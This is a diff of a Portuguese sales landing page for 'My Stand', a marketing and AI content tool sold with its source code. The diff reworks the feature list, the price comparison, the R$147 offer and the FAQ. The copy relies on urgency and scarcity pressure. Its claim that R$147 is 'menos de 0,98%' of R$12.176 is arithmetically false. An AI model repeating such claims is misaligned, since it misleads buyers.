+        <h2>Sem copy de topo de funil: sei que estou falando com quem tem experiência e reconhece uma oferta irrecusável pelo que ela é.</h2>
+      </div>
+
+      <p class="recebe-lead" data-reveal>
+        <span>E isso que você recebe</span>
+        <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true"><path d="M8 3v8M4.5 7.5 8 11l3.5-3.5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
+      </p>
 
       <ol class="flow flow-pas">
         <li data-reveal>
-          <p class="flow-tag">01 · O problema</p>
-          <h3>Doze abas. Zero produto no ar.</h3>
-          <ul>
-            <li>Um chat escreve, um app desenha, outro corta o vídeo, outro hospeda.</li>
-            <li>No fim do dia você trabalhou em ferramenta — não em oferta.</li>
-          </ul>
-        </li>
-        <li data-reveal>
-          <p class="flow-tag">02 · O custo</p>
-          <h3>Semana vira mês. E o mês não volta.</h3>
-          <ul>
-            <li>Capa que não conversa com a página. Vídeo que fica “para depois”.</li>
-            <li>Dez vezes o tempo que a operação pedia, para um produto pela metade.</li>
-          </ul>
+          <p class="flow-tag">01 · Código-fonte</p>
+          <h3>Seja dono do código.</h3>
+          <p class="flow-body">Altere, revenda, construa em cima — e quem sabe vire parceiro aprimorando o produto. Será um prazer ter você como sócio construindo e lucrando com o My Stand rumo ao top 1 em software de marketing.</p>
+        </li>
+        <li data-reveal>
+          <p class="flow-tag">02 · Ebooks</p>
+          <h3>Criação visual, exportação real.</h3>
+          <p class="flow-body">Ebooks organizados com exportação em PDF, KDP e HTML/CSS. Um comando para sua IA e ela é guiada pela ferramenta, com mais de 50 skills e tools. Veja, organize, edite rápido e exporte; peça imagens e vídeos dentro do produto, ou transforme o entregável em mini app.</p>
+        </li>
+        <li data-reveal>
+          <p class="flow-tag">03 · Imagem e vídeo</p>
+          <h3>Um Higgsfield sem mensalidade.</h3>
+          <p class="flow-body">Use qualquer modelo — os mesmos de lá, com mais controle. Edite vídeos curtos, áudio, insira músicas; automatize por completo a criação de qualquer criativo em imagem ou vídeo.</p>
+        </li>
+        <li data-reveal>
+          <p class="flow-tag">04 · Hospedagem e venda</p>
+          <h3>Página, domínio, pixel e UTMs.</h3>
+          <p class="flow-body">Mini apps, hospedagem e domínios conversando com a IA: peça para hospedar na plataforma que você preferir, editar área de membros, checkout — o que precisar. Insira as plataformas de referência na ferramenta.</p>
+        </li>
+        <li data-reveal>
+          <p class="flow-tag">05 · Social e tráfego</p>
+          <h3>Redes, posts e Meta Ads no mesmo lugar.</h3>
+          <p class="flow-body">Conecte redes sociais, poste, agende, ligue contas de campanha. Analise no dashboard, suba, pause e gerencie Meta Ads por dentro do My Stand — visualmente organizado.</p>
         </li>
         <li class="is-dark" data-reveal>
-          <p class="flow-tag">03 · A virada</p>
-          <h3>Quinze produtos rodando.</h3>
-          <ul>
-            <li>A fábrica funciona: catálogo, loja, low ticket saindo no automático.</li>
-          </ul>
-        </li>
-        <li data-reveal>
-          <p class="flow-tag">04 · A saída</p>
-          <h3>A fábrica na sua máquina. Com a chave junto.</h3>
-          <ul>
-            <li>Produto, arte, vídeo, página, checkout e leitura no mesmo trilho.</li>
-            <li>Código-fonte com licença irrestrita: opere, altere, revenda.</li>
-          </ul>
+          <p class="flow-tag">06 · Resumo</p>
+          <h3>A fábrica inteira. Código irrestrito.</h3>
+          <p class="flow-body">Crie produtos e publique na plataforma que quiser. Crie e edite criativos com os melhores modelos de IA do mundo. Crie, edite e hospede páginas de venda; gerencie domínios. Suba posts e anúncios; gerencie redes com analytics performático. E seja dono do código-fonte, totalmente irrestrito.</p>
         </li>
       </ol>
-    </section>
-
-    <section class="section wrap" id="linha">
-      <div class="section-head" data-reveal>
-        <p class="kicker">A linha de montagem</p>
-        <h2>Do zero ao low ticket vendendo, sem trocar de ferramenta.</h2>
-        <p>Cada linha abaixo é uma capacidade que já roda hoje — e que você leva no fonte para manter, estender ou rasgar.</p>
-      </div>
-
-      <div class="rail">
-        <section class="rail-stage" data-reveal>
-          <header><span class="rail-n">01</span><h3>Catálogo</h3></header>
-          <ul class="rail-list">
-            <li><strong>Operação multiproduto</strong><span>Dezenas de produtos vivos em paralelo, cada um com estado, mídia e histórico próprios.</span></li>
-            <li><strong>Versionamento ramificado</strong><span>Volte uma página específica ao ponto anterior sem desmontar o produto inteiro.</span></li>
-            <li><strong>Snapshots e atividade</strong><span>Marcos salvos e registro do que foi alterado, por onde e quando.</span></li>
-          </ul>
-        </section>
-
-        <section class="rail-stage" data-reveal>
-          <header><span class="rail-n">02</span><h3>Construção do produto</h3></header>
-          <ul class="rail-list">
-            <li><strong>Composição editorial em HTML/CSS</strong><span>Capa e páginas com tipografia real, não template de exportador genérico.</span></li>
-            <li><strong>Estilo herdado do produto</strong><span>Paleta, fontes e grade aplicadas ao conjunto inteiro numa definição só.</span></li>
-            <li><strong>Mídia embutida na página</strong><span>Imagem e vídeo entram no corpo do material, não como anexo solto.</span></li>
-            <li><strong>Preview fiel e exportação</strong><span>Você vê o entregável exatamente como ele sai para o leitor antes de gerar o arquivo.</span></li>
-            <li><strong>Busca e estatística de escrita</strong><span>Localiza trecho e mede volume do produto sem sair da bancada.</span></li>
-          </ul>
-        </section>
-
-        <section class="rail-stage" data-reveal>
-          <header><span class="rail-n">03</span><h3>Arte, vídeo e apresentação</h3></header>
-          <ul class="rail-list">
-            <li><strong>Motor de imagem multi-razão</strong><span>Carrossel, thumb, capa e banner em 1:1, 4:5, 9:16 e 16:9 no mesmo projeto.</span></li>
-            <li><strong>Referência de identidade</strong><span>Você entrega foto, layout ou paleta e a geração obedece à sua marca.</span></li>
-            <li><strong>Prompt assistido com confirmação</strong><span>O prompt é reescrito e revisado por você antes de qualquer crédito ser gasto.</span></li>
-            <li><strong>HyperFrames</strong><span>Composição de vídeo com narração, transcrição, legenda e sincronia palavra a palavra.</span></li>
-            <li><strong>Direção de IA para vídeo</strong><span>Rota alternativa: geração por modelo com direção de arte e duração controlada.</span></li>
-            <li><strong>Dynamic Decks</strong><span>Decks 16:9 com navegação automatizada por IA e arte gerada dentro do próprio slide.</span></li>
-          </ul>
-        </section>
-
-        <section class="rail-stage" data-reveal>
-          <header><span class="rail-n">04</span><h3>Publicação</h3></header>
-          <ul class="rail-list">
-            <li><strong>Landing gerada no projeto</strong><span>A página de venda nasce ao lado do produto, com a mesma identidade.</span></li>
-            <li><strong>Deploy e domínio</strong><span>Publicação direta na hospedagem, sem migrar arquivo para um terceiro fluxo.</span></li>
-          </ul>
-        </section>
-
-        <section class="rail-stage" data-reveal>
-          <header><span class="rail-n">05</span><h3>Venda e tráfego</h3></header>
-          <ul class="rail-list">
-            <li><strong>Camada de comercialização</strong><span>Cria o produto na plataforma de pagamento, monta módulos, capa, banner e anexa o entregável.</span></li>
-            <li><strong>Checkout editável</strong><span>A página de compra é ajustada aqui — e o fonte aceita outros gateways.</span></li>
-            <li><strong>Campanhas com dashboard</strong><span>Criativo, campanha e leitura de resultado no mesmo trilho, sem planilha paralela.</span></li>
-          </ul>
-        </section>
-
-        <section class="rail-stage" data-reveal>
-          <header><span class="rail-n">06</span><h3>Motor</h3></header>
-          <ul class="rail-list">
-            <li><strong>Servidor MCP</strong><span>Cursor, Claude Code e Codex operam o estúdio por comando, não por cliques.</span></li>
-            <li><strong>Biblioteca de skills</strong><span>Direção de arte, copy, controle de qualidade e performance agêntica — leia, use e escreva as suas.</span></li>
-            <li><strong>Chaves e provedores na sua mão</strong><span>Modelo de texto, imagem, vídeo e voz são configuráveis: troque o fornecedor quando quiser.</span></li>
-          </ul>
-        </section>
-      </div>
-    </section>
-
-    <section class="section wrap" id="codigo">
-      <div class="section-head" data-reveal>
-        <p class="kicker">O que é vendido</p>
-        <h2>Código-fonte. Não <em class="nowrap">white-label</em>.</h2>
-        <p>Quase tudo que se vende como “código” neste mercado é tema, logo e painel trancado. Aqui o projeto abre no Cursor, no Claude Code ou no Codex e você altera o que quiser.</p>
-      </div>
-
-      <div class="code-grid" data-reveal>
-        <article class="code-card">
-          <header><span>Cursor</span><span>JSON</span></header>
-          <pre><code>{"mcpServers":{"mystand":{"url":"http://127.0.0.1:4319/..."}}}</code></pre>
-        </article>
-        <article class="code-card">
-          <header><span>Claude Code</span><span>CLI</span></header>
-          <pre><code>claude mcp add mystand --transport http http://127.0.0.1:4319/...</code></pre>
-        </article>
-        <article class="code-card">
-          <header><span>Codex</span><span>TOML</span></header>
-          <pre><code>[mcp_servers.mystand]
-url = "http://127.0.0.1:4319/..."</code></pre>
-        </article>
-      </div>
-
-      <div class="code-split">
-        <figure class="tilt tilt-right" data-reveal>
-          <img src="img/conexao-mcp.webp" width="1400" height="742" alt="Tela de conexão MCP do My Stand com servidor ligado e provedores configurados" loading="lazy" decoding="async">
-        </figure>
-        <ul class="claims" data-reveal>
-          <li><strong>Licença irrestrita</strong><span>Remodele, revenda, empilhe ferramenta nova ou transforme o estúdio no seu produto.</span></li>
-          <li><strong>Dev dedicado</strong><span>Versão nova a cada 15–30 dias, entre funcionalidade e acabamento.</span></li>
-          <li><strong>Vitalício nesta leva</strong><span>Quem entra agora recebe as atualizações sem pagar de novo.</span></li>
-        </ul>
-      </div>
     </section>
 
     <section class="section wrap" id="relato">
@@ -377,10 +123,9 @@
         <h2>Por que tão barato?</h2>
       </div>
       <div class="letter" data-reveal>
-        <p>Eu não estou “abrindo uma SaaS”. Estou saindo. A ferramenta já carrega o catálogo. Já vende. Já me fez gerir mais de quinze produtos ao mesmo tempo: grupos de oferta, livros na Amazon, low tickets que saem no automático. Ela funciona.</p>
-        <p>Preciso parar e por isso essa última oferta. Com toda a operação rodando já terceirizada, preciso sair do quarto, jogar as latas de Monster vazias fora, e explicar para minha esposa — que nem faz ideia do que eu faço — que está na hora de me aposentar e levar ela para conhecer o Japão, que é o seu sonho de infância.</p>
-        <p>É a primeira vez que a Família ComNext vende esta máquina para criadores — em vez de só usar para vender direto ao público. Pode ser a última. É a porta de saída de quem já usa a fábrica em produção.</p>
-        <p>Nossa equipe compra de você depois de alterar o código. Se você conseguir criar uma versão que tenha uma nova funcionalidade incrível, fale com o nosso time e nós compraremos de você de volta.</p>
+        <p>Eu não estou “abrindo um SaaS”. A ferramenta já carrega o catálogo. Já vende. Já me fez gerir mais de quinze produtos ao mesmo tempo: grupos de oferta, livros na Amazon, low tickets que saem no automático.</p>
+        <p>Com toda a operação rodando já terceirizada, preciso sair do quarto, jogar as latas de Monster vazias fora, e explicar para minha esposa — que nem faz ideia do que eu faço — que está na hora de me aposentar e levar ela para conhecer o Japão, que é o seu sonho de infância.</p>
+        <p>É a primeira vez que a Família ComNext vende esta máquina para criadores — em vez de só usar para vender direto ao público. Pode ser a última. É o relato de quem já usa a fábrica em produção.</p>
         <p class="sign">Família ComNext</p>
       </div>
     </section>
@@ -389,97 +134,58 @@
       <div class="section-head" data-reveal>
         <p class="kicker">O que você deixa de montar separado</p>
         <h2>As peças separadas custam milhares de reais. <em>Não mais.</em></h2>
-        <p>Estúdio, vídeo, imagem, decks, tráfego, publicação, checkout e o núcleo desktop — cada uma cobrada sozinha. Aqui entram juntas.</p>
-      </div>
-      <div class="table-wrap" data-reveal>
-        <table class="stack-table">
-          <thead>
-            <tr>
-              <th>Peça</th>
-              <th>Montar separado</th>
-            </tr>
-          </thead>
-          <tbody>
-            <tr>
-              <td>Estúdio editorial com versionamento ramificado, preview fiel e exportação para leitores</td>
-              <td>R$ 8 mil – 20 mil</td>
-            </tr>
-            <tr>
-              <td>Pipeline de vídeo: HyperFrames, narração sintética, transcrição e sincronia palavra a palavra</td>
-              <td>R$ 6 mil – 18 mil</td>
-            </tr>
-            <tr>
-              <td>Motor de imagem multi-razão com referência de identidade e prompt assistido</td>
-              <td>R$ 4 mil – 12 mil</td>
-            </tr>
-            <tr>
-              <td>Criador Dynamic Decks com navegação automatizada por IA</td>
-              <td>R$ 12 mil – 30 mil</td>
-            </tr>
-            <tr>
-              <td>Gestão de campanhas de tráfego integrada, com dashboard de leitura</td>
-              <td>R$ 10 mil – 28 mil</td>
-            </tr>
-            <tr>
-              <td>Publicação: geração de landing, deploy em hospedagem e domínio</td>
-              <td>R$ 5 mil – 15 mil</td>
-            </tr>
-            <tr>
-              <td>Camada de comercialização: produto, módulos, checkout e entrega do arquivo</td>
-              <td>R$ 3 mil – 10 mil</td>
-            </tr>
-            <tr>
-              <td>Núcleo desktop com servidor MCP e biblioteca de skills</td>
-              <td>R$ 40 mil – 120 mil</td>
-            </tr>
-            <tr class="stack-total">
-              <td colspan="2">
-                <div class="stack-total-inner">
-                  <span class="stack-total-label">My Stand nesta abertura — fonte, licença e atualizações</span>
-                  <span class="stack-total-value">Uma fração disso</span>
-                </div>
-              </td>
-            </tr>
-          </tbody>
-        </table>
-      </div>
-    </section>
-
-    <section class="section wrap" id="faq">
-      <div class="section-head" data-reveal>
-        <p class="kicker">Perguntas retas</p>
-        <h2>O que costuma travar a compra.</h2>
-      </div>
-      <div class="faq">
-        <details>
-          <summary>Já uso Claude Code e ferramentinhas white-label com meu logo. Pra que eu precisaria disso?</summary>
-          <p>Porque aquilo não é dono do código. É logo colada em cima de um painel trancado — ou IA ruim e barata dentro de um app vibecodado. Aqui você leva o fonte de verdade: uma estrutura inteira que vira uma tela com milhares de funcionalidades, se conecta ao Claude Code, ao Cursor, ao Codex ou a qualquer outro que você quiser, e automatiza o trilho inteiro — da pesquisa do produto à campanha rodando — só mandando alguns áudios.</p>
-        </details>
-        <details>
-          <summary>É só trocar a logo?</summary>
-          <p>Não. É código-fonte. Abre no Cursor, no Claude Code, no Codex. Altera módulo, skill, gateway, visual, o que quiser. Licença irrestrita para revender ou remodelar.</p>
-        </details>
-        <details>
-          <summary>Posso revender o que eu construir em cima?</summary>
-          <p>Sim, a licença desta leva é irrestrita nesse sentido. Leia os termos: o que você não compra é a marca Família ComNext / My Stand como se fosse sua razão social.</p>
-        </details>
-        <details>
-          <summary>E as atualizações?</summary>
-          <p>Quem entra agora leva acesso vitalício. De 15 a 30 dias, em média, sai versão nova — de graça. Há um dev dedicado a essa linha. A condição de entrada é por tempo limitado.</p>
-        </details>
-        <details>
-          <summary>Consigo plugar outra IA ou outro checkout?</summary>
-          <p>Sim. A conexão MCP já nasce com Cursor, Claude Code e Codex, e novas conexões se criam em segundos. O fonte não está casado com um único provedor de modelo nem com uma única plataforma de pagamento.</p>
-        </details>
+      </div>
+      <p class="stack-intro" data-reveal>Só algumas ferramentas pagas, nos planos mais básicos, que você deixa de empilhar todo mês.</p>
+      <div class="stack-board" data-reveal>
+        <ul class="stack-list">
+          <li class="stack-item">
+            <span class="stack-name">Higgsfield AI</span>
+            <span class="stack-price">US$ 40/mês</span>
+          </li>
+          <li class="stack-item">
+            <span class="stack-name">CapCut Pro</span>
+            <span class="stack-price">US$ 19/mês</span>
+          </li>
+          <li class="stack-item">
+            <span class="stack-name">Canva Pro</span>
+            <span class="stack-price">US$ 18/mês</span>
+          </li>
+          <li class="stack-item">
+            <span class="stack-name">mLabs</span>
+            <span class="stack-price">US$ 12/mês</span>
+          </li>
+        </ul>
+        <div class="stack-totals">
+          <div class="stack-total-row">
+            <span class="stack-total-label">Total mensal <em class="stack-hint">só estas quatro</em></span>
+            <span class="stack-price">US$ 89 · ~R$ 507</span>
+          </div>
+          <div class="stack-total-row">
+            <span class="stack-total-label">Total anual</span>
+            <span class="stack-price">US$ 1.068 · ~R$ 6.088</span>
+          </div>
+          <div class="stack-total-row">
+            <span class="stack-total-label">Total em 2 anos</span>
+            <span class="stack-price">~R$ 12.176</span>
+          </div>
+        </div>
+        <p class="stack-pitch"><strong class="stack-pitch-burn">~R$ 12.176 em 2 anos</strong> de assinaturas. Com <strong>pagamento único</strong>, você substitui <strong>todas elas</strong> — <strong>menos de 0,98%</strong> desse valor.</p>
+        <p class="stack-mystand"><strong>My Stand</strong> — pagamento único · acesso vitalício</p>
       </div>
     </section>
 
     <section class="section wrap offer" id="oferta">
       <div class="price-card" data-reveal>
-        <p class="kicker">Oferta desta abertura</p>
-        <h2 class="price-title">A fábrica inteira. Na sua máquina.</h2>
-        <p class="price-line"><span class="price" data-price>R$ 247</span> <span class="price-note">pagamento único · licenças limitadas</span></p>
-        <p class="price-install">ou <strong data-installments>até 12x de R$ 25,55</strong></p>
+        <p class="kicker">Oferta tempo limitado</p>
+        <p class="price-lead">Uma fábrica inteira. Pagamento único. Acesso vitalício.</p>
+        <p class="price-line">
+          <span class="price-installments">
+            <span class="price-count" data-installment-count>12x</span>
+            <span class="price-installments-de">de</span>
+            <span class="price-amount" data-installment-amount>R$ 15,20</span>
+          </span>
+        </p>
+        <p class="price-full">ou <strong data-price>R$ 147</strong> à vista</p>
         <ul class="checklist">
           <li><strong>Fonte completo</strong> — aplicativo desktop, não painel travado</li>
           <li><strong>Catálogo multiproduto</strong> com versionamento ramificado e snapshots</li>
@@ -493,14 +199,40 @@
           <li><strong>Atualizações vitalícias</strong> a cada 15–30 dias, sem pagar de novo</li>
           <li><strong>Compramos de você</strong> se criar uma funcionalidade incrível</li>
         </ul>
+        <p class="price-platform-note">Windows · aplicativo desktop · <strong>código-fonte</strong> e <strong>guia completo</strong> inclusos.</p>
         <div class="hero-actions">
-          <a class="btn btn-lime btn-xl" data-checkout href="https://pay.kiwify.com.br/oJ5pcI8">Quero o código-fonte agora</a>
+          <a class="btn btn-lime btn-xl" data-checkout href="https://pay.kiwify.com.br/O1q91jT">Quero o código-fonte agora</a>
         </div>
       </div>
-      <p class="offer-ghost">
-        <a class="btn offer-ghost-btn" data-checkout-alt href="https://pay.kiwify.com.br/OI8UR6A">campanha desativada 187 em 12x</a>
-        <span class="offer-ghost-note">&lt;!-- excluir botao antes lançamento --&gt;</span>
-      </p>
+    </section>
+
+    <section class="section wrap faq-section" id="faq">
+      <div class="section-head" data-reveal>
+        <h2 id="faq-title">Dúvidas</h2>
+        <p class="faq-aside">Eu sei que não tem elas aqui.</p>
+      </div>
+      <div class="faq" data-reveal>
+        <details>
+          <summary>Já uso Claude Code e ferramentinhas white-label com meu logo. Pra que eu precisaria disso?</summary>
+          <p>Porque aquilo não é dono do código. É logo colada em cima de um painel trancado — ou IA ruim e barata dentro de um app vibecodado. Aqui você leva o fonte de verdade: uma estrutura inteira que vira uma tela com milhares de funcionalidades, se conecta ao Claude Code, ao Cursor, ao Codex ou a qualquer outro que você quiser, e automatiza o trilho inteiro — da pesquisa do produto à campanha rodando — só mandando alguns áudios.</p>
+        </details>
+        <details>
+          <summary>É só trocar a logo?</summary>
+          <p>Não. É código-fonte. Abre no Cursor, no Claude Code, no Codex. Altera módulo, skill, gateway, visual, o que quiser. Licença irrestrita para revender ou remodelar.</p>
+        </details>
+        <details>
+          <summary>Posso revender o que eu construir em cima?</summary>
+          <p>Sim, a licença desta leva é irrestrita nesse sentido. Leia os termos: o que você não compra é a marca Família ComNext / My Stand como se fosse sua razão social.</p>
+        </details>
+        <details>
+          <summary>E as atualizações?</summary>
+          <p>Quem entra agora leva acesso vitalício. De 15 a 30 dias, em média, sai versão nova — de graça. Há um dev dedicado a essa linha. A condição de entrada é por tempo limitado.</p>
+        </details>
+        <details>
+          <summary>Consigo plugar outra IA ou outro checkout?</summary>
+          <p>Sim. A conexão MCP já nasce com Cursor, Claude Code e Codex, e novas conexões se criam em segundos. O fonte não está casado com um único provedor de modelo nem com uma única plataforma de pagamento.</p>
+        </details>
+      </div>
     </section>
   </main>
 
--- a/css/styles.css
+++ b/css/styles.css
@@ -515,6 +515,12 @@
   color: var(--ink-soft);
 }
 
+.faq-aside {
+  font-size: 0.82rem;
+  color: var(--muted);
+  margin-top: 0.45rem;
+}
+
 /* ---------- timeline problema/solução ---------- */
 
 .flow {
@@ -608,6 +614,35 @@
   background: var(--lime);
 }
 
+.flow-body {
+  margin: 0.6rem 0 0;
+  color: var(--ink-soft);
+  font-size: 0.95rem;
+  line-height: 1.55;
+}
+
+.flow > li.is-dark .flow-body {
+  color: rgba(238, 243, 232, 0.85);
+}
+
+.recebe-lead {
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  gap: 0.35rem;
+  margin: 0 0 1.25rem;
+  font-size: 0.72rem;
+  font-weight: 600;
+  letter-spacing: 0.14em;
+  text-transform: uppercase;
+  color: var(--muted);
+}
+
+.recebe-lead svg {
+  display: block;
+  opacity: 0.55;
+}
+
 /* ---------- trilho de funcionalidades ---------- */
 
 .rail {
@@ -801,59 +836,105 @@
   overflow: visible;
 }
 
-.stack-table {
-  width: 100%;
-  border-collapse: collapse;
+.stack-intro {
+  max-width: 36rem;
+  margin: 0 0 1rem;
+  color: var(--ink-soft);
+  font-size: 0.98rem;
+}
+
+.stack-board {
   background: var(--paper);
   border-radius: var(--radius);
-  overflow: hidden;
   box-shadow: var(--shadow);
-}
-
-.stack-table th,
-.stack-table td {
-  text-align: left;
-  padding: 0.85rem 1rem;
-  border-bottom: 1px solid var(--line);
-  vertical-align: top;
-  font-size: 0.95rem;
-}
-
-.stack-table td:last-child {
+  padding: 1.2rem 1.25rem 1.15rem;
+}
+
+.stack-list {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+  display: grid;
+  gap: 0.75rem;
+}
+
+.stack-item {
+  display: flex;
+  align-items: baseline;
+  justify-content: space-between;
+  gap: 1rem;
+}
+
+.stack-name {
+  font-weight: 600;
+  min-width: 0;
+}
+
+.stack-price {
+  font-variant-numeric: tabular-nums;
+  font-weight: 600;
+  font-size: 0.92rem;
+  color: var(--danger);
   white-space: nowrap;
-  font-variant-numeric: tabular-nums;
-}
-
-.stack-table th {
-  font-size: 0.72rem;
-  letter-spacing: 0.1em;
-  text-transform: uppercase;
+  flex-shrink: 0;
+  margin-left: auto;
+  text-align: right;
+}
+
+.stack-totals {
+  margin-top: 1.15rem;
+  padding-top: 0.15rem;
+  display: grid;
+  gap: 0.55rem;
+}
+
+.stack-total-row {
+  display: flex;
+  align-items: baseline;
+  justify-content: space-between;
+  gap: 1rem;
+  font-weight: 600;
+}
+
+.stack-total-label {
+  font-weight: 600;
+}
+
+.stack-hint {
+  font-style: normal;
+  font-weight: 500;
   color: var(--muted);
-  font-weight: 600;
-}
-
-.stack-table .stack-total td {
-  border-bottom: 0;
+  font-size: 0.88em;
+}
+
+.stack-pitch {
+  margin: 1.15rem 0 0;
+  padding: 0.95rem 1rem;
+  border-radius: 0.85rem;
+  background: rgba(11, 22, 16, 0.04);
+  font-family: var(--serif);
+  font-size: clamp(1.02rem, 2.6vw, 1.22rem);
+  line-height: 1.35;
+  letter-spacing: -0.02em;
+  text-align: center;
+}
+
+.stack-pitch strong {
+  font-weight: 620;
+}
+
+.stack-pitch .stack-pitch-burn {
+  color: var(--danger);
+}
+
+.stack-mystand {
+  margin: 1.1rem 0 0;
+  padding: 0.9rem 1rem;
   background: var(--lime);
-  font-weight: 600;
-  padding: 1rem 1.1rem;
-}
-
-.stack-total-inner {
-  display: flex;
-  flex-direction: column;
-  gap: 0.45rem;
-}
-
-.stack-total-label {
-  line-height: 1.45;
-}
-
-.stack-total-value {
-  font-family: var(--serif);
-  font-size: 1.2rem;
-  letter-spacing: -0.02em;
-  line-height: 1.15;
+  border-radius: 0.85rem;
+  font-size: 0.92rem;
+  line-height: 1.4;
+  text-align: center;
 }
 
 .disclaimer {
@@ -889,20 +970,39 @@
 
 /* ---------- faq ---------- */
 
+.faq-section {
+  padding-top: 0.5rem;
+}
+
+.faq-section .section-head {
+  margin-bottom: 0.85rem;
+}
+
+.faq-section .section-head h2 {
+  font-size: clamp(1.35rem, 4vw, 1.85rem);
+  margin-top: 0;
+}
+
+.faq {
+  max-width: 36rem;
+}
+
 .faq details {
   background: var(--paper);
-  border-radius: 1.1rem;
-  padding: 0.95rem 1.1rem;
+  border-radius: 0.75rem;
+  padding: 0.55rem 0.75rem;
   box-shadow: 0 1px 0 var(--line);
 }
 
 .faq details + details {
-  margin-top: 0.6rem;
+  margin-top: 0.4rem;
 }
 
 .faq summary {
   cursor: pointer;
   font-weight: 600;
+  font-size: 0.82rem;
+  line-height: 1.35;
   list-style: none;
 }
 
@@ -911,7 +1011,9 @@
 }
 
 .faq details p {
-  margin-top: 0.65rem;
+  margin-top: 0.45rem;
+  font-size: 0.78rem;
+  line-height: 1.45;
   color: var(--ink-soft);
 }
 
@@ -971,19 +1073,65 @@
 
 .price-title {
   font-family: var(--serif);
-  font-size: clamp(1.7rem, 5vw, 2.6rem);
+  font-size: clamp(1.45rem, 4.2vw, 2.1rem);
   font-weight: 560;
   letter-spacing: -0.035em;
   line-height: 1.03;
-  margin: 0.6rem 0 0.4rem;
+  margin: 0.6rem 0 0.35rem;
+}
+
+.price-lead {
+  margin: 0.5rem auto 0;
+  max-width: 22rem;
+  font-size: clamp(0.68rem, 2vw, 0.8rem);
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  text-transform: uppercase;
+  line-height: 1.5;
+  color: var(--ink-soft);
 }
 
 .price-line {
-  display: flex;
-  flex-wrap: wrap;
+  margin-top: 1rem;
+  text-align: center;
+}
+
+.price-installments {
+  display: inline-flex;
   align-items: baseline;
-  gap: 0.5rem 0.9rem;
-  margin-top: 0.6rem;
+  flex-wrap: nowrap;
+  white-space: nowrap;
+  gap: 0.28em 0.38em;
+  max-width: 100%;
+}
+
+.price-count {
+  font-family: var(--serif);
+  font-size: clamp(1rem, 3.2vw, 1.45rem);
+  font-weight: 560;
+  letter-spacing: -0.02em;
+  line-height: 1;
+  color: var(--ink-soft);
+}
+
+.price-installments-de {
+  font-size: clamp(0.78rem, 2.2vw, 0.92rem);
+  font-weight: 500;
+  color: var(--muted);
+  line-height: 1;
+}
+
+.price-amount {
+  font-family: var(--serif);
+  font-size: clamp(1.85rem, 7.5vw, 2.85rem);
+  font-weight: 620;
+  line-height: 0.95;
+  letter-spacing: -0.045em;
+  font-variant-numeric: tabular-nums;
+}
+
+.price-card.is-in .price-amount {
+  animation: forge 0.75s 0.12s cubic-bezier(0.16, 1, 0.3, 1) both;
 }
 
 .price {
@@ -1013,11 +1161,26 @@
 }
 
 .price-note {
+  margin-top: 0.15rem;
   font-size: 0.74rem;
   font-weight: 600;
   letter-spacing: 0.14em;
   text-transform: uppercase;
   color: var(--muted);
+}
+
+.price-full {
+  margin-top: 0.65rem;
+  font-size: 0.95rem;
+  color: var(--ink-soft);
+}
+
+.price-full strong {
+  font-family: var(--serif);
+  font-size: 1.15rem;
+  font-weight: 560;
+  letter-spacing: -0.03em;
+  color: var(--ink);
 }
 
 .price-install {
@@ -1130,8 +1293,23 @@
   background: var(--lime);
 }
 
+.price-platform-note {
+  margin: 1.35rem auto 0;
+  max-width: 24rem;
+  font-size: 0.62rem;
+  line-height: 1.4;
+  letter-spacing: 0.02em;
+  text-align: center;
+  color: var(--muted);
+}
+
+.price-platform-note strong {
+  font-weight: 600;
+  color: var(--ink-soft);
+}
+
 .price-card .hero-actions {
-  margin-top: 1.6rem;
+  margin-top: 0.55rem;
 }
 
 .price-card .btn-lime {
@@ -1279,67 +1457,20 @@
     margin-inline: auto;
   }
 
-  .table-wrap {
-    overflow: visible;
-  }
-
-  .stack-table {
-    display: block;
-    box-shadow: 0 8px 24px rgba(11, 22, 16, 0.06);
-  }
-
-  .stack-table thead {
-    display: none;
-  }
-
-  .stack-table tbody {
-    display: block;
-  }
-
-  .stack-table tr {
-    display: grid;
-    gap: 0.2rem;
-    padding: 0.7rem 0.85rem;
-    border-bottom: 1px solid var(--line);
-  }
-
-  .stack-table td {
-    display: block;
-    padding: 0;
-    width: 100%;
-    text-align: center;
-    font-size: 0.78rem;
-    line-height: 1.4;
-    white-space: normal;
-    overflow-wrap: anywhere;
-    word-break: break-word;
-  }
-
-  .stack-table td:last-child {
-    white-space: normal;
-    font-size: 0.72rem;
-    font-weight: 600;
-    color: var(--ink-soft);
-  }
-
-  .stack-table .stack-total td {
-    padding: 0.75rem 0.7rem;
-  }
-
-  .stack-total-inner {
-    align-items: center;
-    text-align: center;
-    gap: 0.3rem;
-  }
-
-  .stack-total-label {
-    font-size: 0.72rem;
-    font-weight: 500;
-    line-height: 1.35;
-  }
-
-  .stack-total-value {
-    font-size: 1rem;
+  .stack-board {
+    padding: 1rem 1rem 0.95rem;
+  }
+
+  .stack-price {
+    font-size: 0.85rem;
+  }
+
+  .stack-total-row {
+    flex-wrap: wrap;
+  }
+
+  .stack-mystand {
+    font-size: 0.85rem;
   }
 
   .price-card .btn-lime {
@@ -2112,19 +2243,6 @@
     padding-top: 2.6rem;
   }
 
-  .stack-total-inner {
-    flex-direction: row;
-    align-items: baseline;
-    justify-content: space-between;
-    gap: 1.5rem;
-  }
-
-  .stack-total-value {
-    flex: none;
-    white-space: nowrap;
-    font-size: 1.05rem;
-  }
-
   .rail-list li {
     grid-template-columns: minmax(0, 16rem) 1fr;
     align-items: baseline;
